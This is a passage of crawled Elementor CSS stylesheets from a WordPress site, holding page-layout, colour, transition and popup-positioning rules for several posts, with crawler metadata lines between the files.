);}.elementor-3124 .elementor-element.elementor-element-258080e > .elementor-element-populated{padding:0% 20% 0% 0%;}.elementor-3124 .elementor-element.elementor-element-d3024d8 .elementor-cta .elementor-cta__bg, .elementor-3124 .elementor-element.elementor-element-d3024d8 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-3124 .elementor-element.elementor-element-d3024d8{width:auto;max-width:auto;}.elementor-3124 .elementor-element.elementor-element-d3024d8 .elementor-cta__content{min-height:0px;text-align:left;padding:0% 0% 0% 0%;background-color:#00000000;}.elementor-3124 .elementor-element.elementor-element-d3024d8 .elementor-cta__bg-wrapper{min-height:0px;}.elementor-3124 .elementor-element.elementor-element-d3024d8 .elementor-cta__title:not(:last-child){margin-bottom:9px;}.elementor-3124 .elementor-element.elementor-element-d3024d8 .elementor-cta__title{color:var( --e-global-color-vamtam_accent_6 );}.elementor-3124 .elementor-element.elementor-element-d3024d8 .elementor-cta__description{color:var( --e-global-color-vamtam_accent_4 );}.elementor-3124 .elementor-element.elementor-element-d3024d8 .elementor-cta:hover .elementor-cta__title{color:var( --e-global-color-vamtam_accent_2 );}.elementor-3124 .elementor-element.elementor-element-1c37ffd{margin-top:50px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3124 .elementor-element.elementor-element-d7e9c03 > .elementor-element-populated{padding:0% 30% 0% 0%;}.elementor-3124 .elementor-element.elementor-element-0982f18 .elementor-cta .elementor-cta__bg, .elementor-3124 .elementor-element.elementor-element-0982f18 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-3124 .elementor-element.elementor-element-0982f18{width:auto;max-width:auto;}.elementor-3124 .elementor-element.elementor-element-0982f18 .elementor-cta__content{min-height:0px;text-align:left;padding:0% 0% 0% 0%;background-color:#00000000;}.elementor-3124 .elementor-element.elementor-element-0982f18 .elementor-cta__bg-wrapper{min-height:0px;}.elementor-3124 .elementor-element.elementor-element-0982f18 .elementor-cta__title:not(:last-child){margin-bottom:9px;}.elementor-3124 .elementor-element.elementor-element-0982f18 .elementor-cta__title{color:var( --e-global-color-vamtam_accent_6 );}.elementor-3124 .elementor-element.elementor-element-0982f18 .elementor-cta__description{color:var( --e-global-color-vamtam_accent_4 );}.elementor-3124 .elementor-element.elementor-element-0982f18 .elementor-cta:hover .elementor-cta__title{color:var( --e-global-color-vamtam_accent_2 );}.elementor-3124 .elementor-element.elementor-element-fd799e4 > .elementor-element-populated{padding:0% 20% 0% 0%;}.elementor-3124 .elementor-element.elementor-element-6698ad2 .elementor-cta .elementor-cta__bg, .elementor-3124 .elementor-element.elementor-element-6698ad2 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-3124 .elementor-element.elementor-element-6698ad2{width:auto;max-width:auto;}.elementor-3124 .elementor-element.elementor-element-6698ad2 .elementor-cta__content{min-height:0px;text-align:left;padding:0% 0% 0% 0%;background-color:#00000000;}.elementor-3124 .elementor-element.elementor-element-6698ad2 .elementor-cta__bg-wrapper{min-height:0px;}.elementor-3124 .elementor-element.elementor-element-6698ad2 .elementor-cta__title:not(:last-child){margin-bottom:9px;}.elementor-3124 .elementor-element.elementor-element-6698ad2 .elementor-cta__title{color:var( --e-global-color-vamtam_accent_6 );}.elementor-3124 .elementor-element.elementor-element-6698ad2 .elementor-cta__description{color:var( --e-global-color-vamtam_accent_4 );}.elementor-3124 .elementor-element.elementor-element-6698ad2 .elementor-cta:hover .elementor-cta__title{color:var( --e-global-color-vamtam_accent_2 );}.elementor-3124 .elementor-element.elementor-element-431131b{margin-top:50px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3124 .elementor-element.elementor-element-f5df8fa > .elementor-element-populated{padding:0% 30% 0% 0%;}.elementor-3124 .elementor-element.elementor-element-ed9248b .elementor-cta .elementor-cta__bg, .elementor-3124 .elementor-element.elementor-element-ed9248b .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-3124 .elementor-element.elementor-element-ed9248b{width:auto;max-width:auto;}.elementor-3124 .elementor-element.elementor-element-ed9248b .elementor-cta__content{min-height:0px;text-align:left;padding:0% 0% 0% 0%;background-color:#00000000;}.elementor-3124 .elementor-element.elementor-element-ed9248b .elementor-cta__bg-wrapper{min-height:0px;}.elementor-3124 .elementor-element.elementor-element-ed9248b .elementor-cta__title:not(:last-child){margin-bottom:9px;}.elementor-3124 .elementor-element.elementor-element-ed9248b .elementor-cta__title{color:var( --e-global-color-vamtam_accent_6 );}.elementor-3124 .elementor-element.elementor-element-ed9248b .elementor-cta__description{color:var( --e-global-color-vamtam_accent_4 );}.elementor-3124 .elementor-element.elementor-element-ed9248b .elementor-cta:hover .elementor-cta__title{color:var( --e-global-color-vamtam_accent_2 );}.elementor-3124 .elementor-element.elementor-element-6a59ace > .elementor-element-populated{padding:0% 20% 0% 0%;}.elementor-3124 .elementor-element.elementor-element-2cc0335:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3124 .elementor-element.elementor-element-2cc0335 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://diarsitek.in/wp-content/uploads/2022/10/pexels-adrien-olichon-3137051.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3124 .elementor-element.elementor-element-2cc0335 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3124 .elementor-element.elementor-element-2cc0335 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-3124 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-3124{justify-content:center;align-items:flex-start;}#elementor-popup-modal-3124 .dialog-widget-content{margin:80px 0px 0px 0px;}@media(min-width:768px){.elementor-3124 .elementor-element.elementor-element-649eed0{width:61.962%;}.elementor-3124 .elementor-element.elementor-element-633501a{width:48%;}.elementor-3124 .elementor-element.elementor-element-6d079d3{width:51.999%;}.elementor-3124 .elementor-element.elementor-element-6335abd{width:48%;}.elementor-3124 .elementor-element.elementor-element-258080e{width:51.999%;}.elementor-3124 .elementor-element.elementor-element-d7e9c03{width:48%;}.elementor-3124 .elementor-element.elementor-element-fd799e4{width:51.999%;}.elementor-3124 .elementor-element.elementor-element-f5df8fa{width:48%;}.elementor-3124 .elementor-element.elementor-element-6a59ace{width:51.999%;}.elementor-3124 .elementor-element.elementor-element-2cc0335{width:38%;}}

--- FILE ---
content_type: text/css
request_url: https://diarsitek.in/wp-content/uploads/elementor/css/post-3105.css?ver=1741321121
body_size: 707
content:
.elementor-3105 .elementor-element.elementor-element-2e1d85c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3105 .elementor-element.elementor-element-2e1d85c > .elementor-container{max-width:1040px;min-height:560px;}.elementor-3105 .elementor-element.elementor-element-2e1d85c{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-vamtam_accent_7 );}.elementor-3105 .elementor-element.elementor-element-16c8736 > .elementor-element-populated{padding:55px 0px 0px 0px;}.elementor-3105 .elementor-element.elementor-element-f8b98e5{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3105 .elementor-element.elementor-element-1712bea > .elementor-element-populated{padding:0% 30% 0% 0%;}.elementor-3105 .elementor-element.elementor-element-7dad5b2 .elementor-cta .elementor-cta__bg, .elementor-3105 .elementor-element.elementor-element-7dad5b2 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-3105 .elementor-element.elementor-element-7dad5b2{width:auto;max-width:auto;}.elementor-3105 .elementor-element.elementor-element-7dad5b2 .elementor-cta__content{min-height:0px;text-align:left;padding:0% 0% 0% 0%;background-color:#00000000;}.elementor-3105 .elementor-element.elementor-element-7dad5b2 .elementor-cta__bg-wrapper{min-height:0px;}.elementor-3105 .elementor-element.elementor-element-7dad5b2 .elementor-cta__title:not(:last-child){margin-bottom:9px;}.elementor-3105 .elementor-element.elementor-element-7dad5b2 .elementor-cta__title{color:var( --e-global-color-vamtam_accent_6 );}.elementor-3105 .elementor-element.elementor-element-7dad5b2 .elementor-cta__description{color:var( --e-global-color-vamtam_accent_4 );}.elementor-3105 .elementor-element.elementor-element-7dad5b2 .elementor-cta:hover .elementor-cta__title{color:var( --e-global-color-vamtam_accent_2 );}.elementor-3105 .elementor-element.elementor-element-eda1c89 > .elementor-element-populated{padding:0% 20% 0% 0%;}.elementor-3105 .elementor-element.elementor-element-44b1d56 .elementor-cta .elementor-cta__bg, .elementor-3105 .elementor-element.elementor-element-44b1d56 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-3105 .elementor-element.elementor-element-44b1d56{width:auto;max-width:auto;}.elementor-3105 .elementor-element.elementor-element-44b1d56 .elementor-cta__content{min-height:0px;text-align:left;padding:0% 0% 0% 0%;background-color:#00000000;}.elementor-3105 .elementor-element.elementor-element-44b1d56 .elementor-cta__bg-wrapper{min-height:0px;}.elementor-3105 .elementor-element.elementor-element-44b1d56 .elementor-cta__title:not(:last-child){margin-bottom:9px;}.elementor-3105 .elementor-element.elementor-element-44b1d56 .elementor-cta__title{color:var( --e-global-color-vamtam_accent_6 );}.elementor-3105 .elementor-element.elementor-element-44b1d56 .elementor-cta__description{color:var( --e-global-color-vamtam_accent_4 );}.elementor-3105 .elementor-element.elementor-element-44b1d56 .elementor-cta:hover .elementor-cta__title{color:var( --e-global-color-vamtam_accent_2 );}.elementor-3105 .elementor-element.elementor-element-77c5023{margin-top:50px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3105 .elementor-element.elementor-element-0b4570d > .elementor-element-populated{padding:0% 30% 0% 0%;}.elementor-3105 .elementor-element.elementor-element-e8a6b32 .elementor-cta .elementor-cta__bg, .elementor-3105 .elementor-element.elementor-element-e8a6b32 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-3105 .elementor-element.elementor-element-e8a6b32{width:auto;max-width:auto;}.elementor-3105 .elementor-element.elementor-element-e8a6b32 .elementor-cta__content{min-height:0px;text-align:left;padding:0% 0% 0% 0%;background-color:#00000000;}.elementor-3105 .elementor-element.elementor-element-e8a6b32 .elementor-cta__bg-wrapper{min-height:0px;}.elementor-3105 .elementor-element.elementor-element-e8a6b32 .elementor-cta__title:not(:last-child){margin-bottom:9px;}.elementor-3105 .elementor-element.elementor-element-e8a6b32 .elementor-cta__title{color:var( --e-global-color-vamtam_accent_6 );}.elementor-3105 .elementor-element.elementor-element-e8a6b32 .elementor-cta__description{color:var( --e-global-color-vamtam_accent_4 );}.elementor-3105 .elementor-element.elementor-element-e8a6b32 .elementor-cta:hover .elementor-cta__title{color:var( --e-global-color-vamtam_accent_2 );}.elementor-3105 .elementor-element.elementor-element-a28afc8 > .elementor-element-populated{padding:0% 20% 0% 0%;}.elementor-3105 .elementor-element.elementor-element-41a2031{margin-top:50px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3105 .elementor-element.elementor-element-1a65963 > .elementor-element-populated{padding:0% 30% 0% 0%;}.elementor-3105 .elementor-element.elementor-element-8de822c .elementor-cta .elementor-cta__bg, .elementor-3105 .elementor-element.elementor-element-8de822c .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-3105 .elementor-element.elementor-element-8de822c{width:auto;max-width:auto;}.elementor-3105 .elementor-element.elementor-element-8de822c .elementor-cta__content{min-height:0px;text-align:left;padding:0% 0% 0% 0%;background-color:#00000000;}.elementor-3105 .elementor-element.elementor-element-8de822c .elementor-cta__bg-wrapper{min-height:0px;}.elementor-3105 .elementor-element.elementor-element-8de822c .elementor-cta__title:not(:last-child){margin-bottom:9px;}.elementor-3105 .elementor-element.elementor-element-8de822c .elementor-cta__title{color:var( --e-global-color-vamtam_accent_6 );}.elementor-3105 .elementor-element.elementor-element-8de822c .elementor-cta__description{color:var( --e-global-color-vamtam_accent_4 );}.elementor-3105 .elementor-element.elementor-element-8de822c .elementor-cta:hover .elementor-cta__title{color:var( --e-global-color-vamtam_accent_2 );}.elementor-3105 .elementor-element.elementor-element-98e097e > .elementor-element-populated{padding:0% 20% 0% 0%;}.elementor-3105 .elementor-element.elementor-element-9142492:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3105 .elementor-element.elementor-element-9142492 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://diarsitek.in/wp-content/uploads/2022/10/pexels-brett-sayles-7009245.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3105 .elementor-element.elementor-element-9142492 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3105 .elementor-element.elementor-element-9142492 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-3105 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-3105{justify-content:center;align-items:flex-start;}#elementor-popup-modal-3105 .dialog-widget-content{margin:80px 0px 0px 0px;}@media(min-width:768px){.elementor-3105 .elementor-element.elementor-element-16c8736{width:61.962%;}.elementor-3105 .elementor-element.elementor-element-1712bea{width:48%;}.elementor-3105 .elementor-element.elementor-element-eda1c89{width:51.999%;}.elementor-3105 .elementor-element.elementor-element-0b4570d{width:48%;}.elementor-3105 .elementor-element.elementor-element-a28afc8{width:51.999%;}.elementor-3105 .elementor-element.elementor-element-1a65963{width:48%;}.elementor-3105 .elementor-element.elementor-element-98e097e{width:51.999%;}.elementor-3105 .elementor-element.elementor-element-9142492{width:38%;}}

--- FILE ---
content_type: text/css
request_url: https://diarsitek.in/wp-content/uploads/elementor/css/post-8345.css?ver=1741328279
body_size: -45
content:
.elementor-8345 .elementor-element.elementor-element-46fcac2d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8345 .elementor-element.elementor-element-47bdeec9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8345 .elementor-element.elementor-element-47bdeec9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}